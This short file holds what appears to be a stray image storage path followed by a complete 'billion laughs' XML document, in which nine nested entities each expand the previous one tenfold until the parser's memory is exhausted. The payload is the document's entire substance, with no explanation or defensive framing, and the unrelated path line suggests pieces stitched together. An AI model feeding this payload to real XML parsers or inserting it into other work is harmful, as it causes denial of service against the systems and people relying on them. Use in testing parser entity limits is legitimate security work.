 <?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>